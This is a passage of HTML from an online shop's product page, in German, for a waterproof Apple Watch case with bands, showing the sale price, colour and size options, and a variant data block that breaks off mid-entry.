        <product-breadcrumb class="display-none">
          <span class="breadcrumb__divider">/</span>
          <a href="javascript:;" class="breadcrumb__collection">
              <span class="display-none" data-url="/collections/mysterysale-emailonly" data-id="12257040394635769437290056">Mystery Sale- Email Only</span>
              <span class="display-none" data-url="/collections/smartwatch-accessories" data-id="12257040394168020664120056">Smartwatch-accessories</span>
              <span class="display-none" data-url="/collections/mystery-sale--email-only" data-id="12257040394622179892210056">Weekend Sale-Email Exclusive</span>
          </a>
        </product-breadcrumb>
      <span class="breadcrumb__divider">/</span>
      <span class="breadcrumb__last-crumb">Wasserdichtes Apple Watch Hülle mit Premium-Bändern</span>
  </nav>

            <style>
                #ProductInfo-main-product-info .product-title {
                  --title-font-size: 20px;
                }
                @media screen and (max-width: 959px) {
                  #ProductInfo-main-product-info .product-title {
                    --title-font-size: 20px;
                  }
                }
            </style>
            <h1 class="product__info-item product-title m-12" >Wasserdichtes Apple Watch Hülle mit Premium-Bändern</h1>
            <div class="product__info-item m-12" id="price-main-product-info" >
                















<div class="price  ">
  <div class="price__container">
        <div class="price__sale save_sale_origin">
          <span class="body2 price-position-sale">
            <span class="  fw-bold
 price-item price-item--sale font_size_small">
                  $29.99 USD
            </span>
          </span>
            <span class="body5 price-position-origin">
              <span class="fw-bold price-item--regular font_size_small">$59.99 USD</span>
            </span>
            
            
            <span class="body5 price-position-save">
              <span
                style="--save-button-radius: 4px"
                class="price-item--save price-item--save-text font_size_small"
              >
                Save $30.00 USD
              </span>
            </span>
        </div>
  </div>
</div>
            </div>
            <div
              
              class="product__info-item product__dividing-line display-none m-12
                display-block-desktop
                display-block-tablet"
              style="
                --product-dividing-line-height:1px;
                --product-desktop-dividing-line-height:1px;
                background:#000000;
                --product-dividing-line-style:0"
            ></div>
              <div class="product__info-item m-26" >
                










  


  <variant-radios
    data-section="main-product-info"
    data-url="/products/apple-watch-hulle"
    data-update-url="true"
    data-section-template="product"
    data-default-selected-variant="true"
  >
      <fieldset
        class="product-form__input variant-input-wrapper
          column
          large"
        data-option-index="option1"
      >
        <div class="product-form__input--left">
          <legend class="form__label body3 fw-bold">Farbe des Bandes</legend>
        </div>
        <div class="product-form__input--right">
          
            <input
              type="radio"
              id="main-product-info-0-0"
              name="Farbe des Bandes"
              data-option-value="Gladius Schwarz Grau Grün"
              value="Gladius Schwarz Grau Grün"
              form="product-form-main-product-info"
                  checked
            />
              <label
                class="body3  large"
                for="main-product-info-0-0"
              >
                  Gladius Schwarz Grau Grün
              </label>
            <input
              type="radio"
              id="main-product-info-0-1"
              name="Farbe des Bandes"
              data-option-value="Gladius Tarnfarbe"
              value="Gladius Tarnfarbe"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-1"
              >
                  Gladius Tarnfarbe
              </label>
            <input
              type="radio"
              id="main-product-info-0-2"
              name="Farbe des Bandes"
              data-option-value="Gladius Weiß Weiß"
              value="Gladius Weiß Weiß"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-2"
              >
                  Gladius Weiß Weiß
              </label>
            <input
              type="radio"
              id="main-product-info-0-3"
              name="Farbe des Bandes"
              data-option-value="Gladius Weiß Rosa"
              value="Gladius Weiß Rosa"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-3"
              >
                  Gladius Weiß Rosa
              </label>
            <input
              type="radio"
              id="main-product-info-0-4"
              name="Farbe des Bandes"
              data-option-value="Gladius Rot"
              value="Gladius Rot"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-4"
              >
                  Gladius Rot
              </label>
            <input
              type="radio"
              id="main-product-info-0-5"
              name="Farbe des Bandes"
              data-option-value="Gladius Schwarz Rot"
              value="Gladius Schwarz Rot"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-5"
              >
                  Gladius Schwarz Rot
              </label>
            <input
              type="radio"
              id="main-product-info-0-6"
              name="Farbe des Bandes"
              data-option-value="Gladius Schwarz Rosa"
              value="Gladius Schwarz Rosa"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-6"
              >
                  Gladius Schwarz Rosa
              </label>
            <input
              type="radio"
              id="main-product-info-0-7"
              name="Farbe des Bandes"
              data-option-value="Gladius Schwarz Orange"
              value="Gladius Schwarz Orange"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-7"
              >
                  Gladius Schwarz Orange
              </label>
            <input
              type="radio"
              id="main-product-info-0-8"
              name="Farbe des Bandes"
              data-option-value="Gladius Schwarz Grün"
              value="Gladius Schwarz Grün"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-8"
              >
                  Gladius Schwarz Grün
              </label>
            <input
              type="radio"
              id="main-product-info-0-9"
              name="Farbe des Bandes"
              data-option-value="Gladius Schwarz Schwarz"
              value="Gladius Schwarz Schwarz"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-9"
              >
                  Gladius Schwarz Schwarz
              </label>
            <input
              type="radio"
              id="main-product-info-0-10"
              name="Farbe des Bandes"
              data-option-value="Gladius Schwarz Armeegrün"
              value="Gladius Schwarz Armeegrün"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-10"
              >
                  Gladius Schwarz Armeegrün
              </label>
            <input
              type="radio"
              id="main-product-info-0-11"
              name="Farbe des Bandes"
              data-option-value="Gladius Armeegrün"
              value="Gladius Armeegrün"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-11"
              >
                  Gladius Armeegrün
              </label>
            <input
              type="radio"
              id="main-product-info-0-12"
              name="Farbe des Bandes"
              data-option-value="Gladius Transparent Armeegrün"
              value="Gladius Transparent Armeegrün"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-12"
              >
                  Gladius Transparent Armeegrün
              </label>
            <input
              type="radio"
              id="main-product-info-0-13"
              name="Farbe des Bandes"
              data-option-value="Gladius Transparent Schwarz"
              value="Gladius Transparent Schwarz"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-13"
              >
                  Gladius Transparent Schwarz
              </label>
            <input
              type="radio"
              id="main-product-info-0-14"
              name="Farbe des Bandes"
              data-option-value="Gladius Transparent Rot"
              value="Gladius Transparent Rot"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-14"
              >
                  Gladius Transparent Rot
              </label>
            <input
              type="radio"
              id="main-product-info-0-15"
              name="Farbe des Bandes"
              data-option-value="Gladius Leopard"
              value="Gladius Leopard"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-15"
              >
                  Gladius Leopard
              </label>
        </div>
      </fieldset>
      <fieldset
        class="product-form__input variant-input-wrapper
          column
          large"
        data-option-index="option2"
      >
        <div class="product-form__input--left">
          <legend class="form__label body3 fw-bold">Breite des Bandes</legend>
        </div>
        <div class="product-form__input--right">
          
            <input
              type="radio"
              id="main-product-info-1-0"
              name="Breite des Bandes"
              data-option-value="40MM"
              value="40MM"
              form="product-form-main-product-info"
                  checked
            />
              <label
                class="body3  large"
                for="main-product-info-1-0"
              >
                  40MM
              </label>
            <input
              type="radio"
              id="main-product-info-1-1"
              name="Breite des Bandes"
              data-option-value="42MM"
              value="42MM"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-1-1"
              >
                  42MM
              </label>
            <input
              type="radio"
              id="main-product-info-1-2"
              name="Breite des Bandes"
              data-option-value="44MM"
              value="44MM"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-1-2"
              >
                  44MM
              </label>
        </div>
      </fieldset>

    <script class="variant-data" type="application/json">
      [{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321050056","option1":"Gladius Schwarz Grau Grün","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C06A1","taxable":true,"title":"Gladius Schwarz Grau Grün/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998321050056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Grau Grün","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097233858128974","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":500,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259.jpg?w=500\u0026h=500","width":500,"variants":["18057040429246998321050056","18057040429246998321120056","18057040429246998321160056"]},"image":{"alt":"","id":"5759097233858128974","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":500,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259.jpg?w=500\u0026h=500","width":500,"variants":["18057040429246998321050056","18057040429246998321120056","18057040429246998321160056"]},"featured_media":{"alt":"","id":"5759097233858128974","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":500,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259.jpg?w=500\u0026h=500","width":500,"variants":["18057040429246998321050056","18057040429246998321120056","18057040429246998321160056"],"preview_image":{"alt":"","id":"5759097233858128974","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":500,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259.jpg?w=500\u0026h=500","width":500,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321120056","option1":"Gladius Schwarz Grau Grün","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C06A2","taxable":true,"title":"Gladius Schwarz Grau Grün/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998321120056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Grau Grün","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097233858128974","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":500,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259.jpg?w=500\u0026h=500","width":500,"variants":["18057040429246998321050056","18057040429246998321120056","18057040429246998321160056"]},"image":{"alt":"","id":"5759097233858128974","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":500,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259.jpg?w=500\u0026h=500","width":500,"variants":["18057040429246998321050056","18057040429246998321120056","18057040429246998321160056"]},"featured_media":{"alt":"","id":"5759097233858128974","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":500,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259.jpg?w=500\u0026h=500","width":500,"variants":["18057040429246998321050056","18057040429246998321120056","18057040429246998321160056"],"preview_image":{"alt":"","id":"5759097233858128974","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":500,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259.jpg?w=500\u0026h=500","width":500,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321160056","option1":"Gladius Schwarz Grau Grün","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C06","taxable":true,"title":"Gladius Schwarz Grau Grün/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998321160056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Grau Grün","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097233858128974","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":500,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259.jpg?w=500\u0026h=500","width":500,"variants":["18057040429246998321050056","18057040429246998321120056","18057040429246998321160056"]},"image":{"alt":"","id":"5759097233858128974","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":500,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259.jpg?w=500\u0026h=500","width":500,"variants":["18057040429246998321050056","18057040429246998321120056","18057040429246998321160056"]},"featured_media":{"alt":"","id":"5759097233858128974","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":500,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259.jpg?w=500\u0026h=500","width":500,"variants":["18057040429246998321050056","18057040429246998321120056","18057040429246998321160056"],"preview_image":{"alt":"","id":"5759097233858128974","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":500,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259.jpg?w=500\u0026h=500","width":500,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321200056","option1":"Gladius Tarnfarbe","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070MCSA1","taxable":true,"title":"Gladius Tarnfarbe/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998321200056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Tarnfarbe","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097234076232726","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"0.9020","attached_to_variant":true,"height":602,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19.jpg?w=543\u0026h=602","width":543,"variants":["18057040429246998321200056","18057040429246998321240056","18057040429246998321270056"]},"image":{"alt":"","id":"5759097234076232726","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"0.9020","attached_to_variant":true,"height":602,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19.jpg?w=543\u0026h=602","width":543,"variants":["18057040429246998321200056","18057040429246998321240056","18057040429246998321270056"]},"featured_media":{"alt":"","id":"5759097234076232726","media_type":"image","position":1,"aspect_ratio":"0.9020","attached_to_variant":true,"height":602,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19.jpg?w=543\u0026h=602","width":543,"variants":["18057040429246998321200056","18057040429246998321240056","18057040429246998321270056"],"preview_image":{"alt":"","id":"5759097234076232726","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"0.9020","attached_to_variant":false,"height":602,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19.jpg?w=543\u0026h=602","width":543,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321240056","option1":"Gladius Tarnfarbe","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070MCSA2","taxable":true,"title":"Gladius Tarnfarbe/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998321240056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Tarnfarbe","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097234076232726","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"0.9020","attached_to_variant":true,"height":602,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19.jpg?w=543\u0026h=602","width":543,"variants":["18057040429246998321200056","18057040429246998321240056","18057040429246998321270056"]},"image":{"alt":"","id":"5759097234076232726","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"0.9020","attached_to_variant":true,"height":602,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19.jpg?w=543\u0026h=602","width":543,"variants":["18057040429246998321200056","18057040429246998321240056","18057040429246998321270056"]},"featured_media":{"alt":"","id":"5759097234076232726","media_type":"image","position":1,"aspect_ratio":"0.9020","attached_to_variant":true,"height":602,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19.jpg?w=543\u0026h=602","width":543,"variants":["18057040429246998321200056","18057040429246998321240056","18057040429246998321270056"],"preview_image":{"alt":"","id":"5759097234076232726","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"0.9020","attached_to_variant":false,"height":602,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19.jpg?w=543\u0026h=602","width":543,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321270056","option1":"Gladius Tarnfarbe","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070MCSA3","taxable":true,"title":"Gladius Tarnfarbe/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998321270056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Tarnfarbe","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097234076232726","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"0.9020","attached_to_variant":true,"height":602,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19.jpg?w=543\u0026h=602","width":543,"variants":["18057040429246998321200056","18057040429246998321240056","18057040429246998321270056"]},"image":{"alt":"","id":"5759097234076232726","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"0.9020","attached_to_variant":true,"height":602,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19.jpg?w=543\u0026h=602","width":543,"variants":["18057040429246998321200056","18057040429246998321240056","18057040429246998321270056"]},"featured_media":{"alt":"","id":"5759097234076232726","media_type":"image","position":1,"aspect_ratio":"0.9020","attached_to_variant":true,"height":602,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19.jpg?w=543\u0026h=602","width":543,"variants":["18057040429246998321200056","18057040429246998321240056","18057040429246998321270056"],"preview_image":{"alt":"","id":"5759097234076232726","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"0.9020","attached_to_variant":false,"height":602,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19.jpg?w=543\u0026h=602","width":543,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321300056","option1":"Gladius Weiß Weiß","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070BAIA1","taxable":true,"title":"Gladius Weiß Weiß/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998321300056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Weiß Weiß","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097234210450465","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321300056","18057040429246998321340056","18057040429246998321370056"]},"image":{"alt":"","id":"5759097234210450465","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321300056","18057040429246998321340056","18057040429246998321370056"]},"featured_media":{"alt":"","id":"5759097234210450465","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321300056","18057040429246998321340056","18057040429246998321370056"],"preview_image":{"alt":"","id":"5759097234210450465","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321340056","option1":"Gladius Weiß Weiß","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070BAIA2","taxable":true,"title":"Gladius Weiß Weiß/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998321340056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Weiß Weiß","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097234210450465","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321300056","18057040429246998321340056","18057040429246998321370056"]},"image":{"alt":"","id":"5759097234210450465","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321300056","18057040429246998321340056","18057040429246998321370056"]},"featured_media":{"alt":"","id":"5759097234210450465","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321300056","18057040429246998321340056","18057040429246998321370056"],"preview_image":{"alt":"","id":"5759097234210450465","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321370056","option1":"Gladius Weiß Weiß","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070BAI","taxable":true,"title":"Gladius Weiß Weiß/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998321370056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Weiß Weiß","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097234210450465","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321300056","18057040429246998321340056","18057040429246998321370056"]},"image":{"alt":"","id":"5759097234210450465","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321300056","18057040429246998321340056","18057040429246998321370056"]},"featured_media":{"alt":"","id":"5759097234210450465","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321300056","18057040429246998321340056","18057040429246998321370056"],"preview_image":{"alt":"","id":"5759097234210450465","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321400056","option1":"Gladius Weiß Rosa","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C08A1","taxable":true,"title":"Gladius Weiß Rosa/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998321400056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Weiß Rosa","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097234411777027","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321400056","18057040429246998321440056","18057040429246998321470056"]},"image":{"alt":"","id":"5759097234411777027","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321400056","18057040429246998321440056","18057040429246998321470056"]},"featured_media":{"alt":"","id":"5759097234411777027","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321400056","18057040429246998321440056","18057040429246998321470056"],"preview_image":{"alt":"","id":"5759097234411777027","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321440056","option1":"Gladius Weiß Rosa","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C08A2","taxable":true,"title":"Gladius Weiß Rosa/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998321440056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Weiß 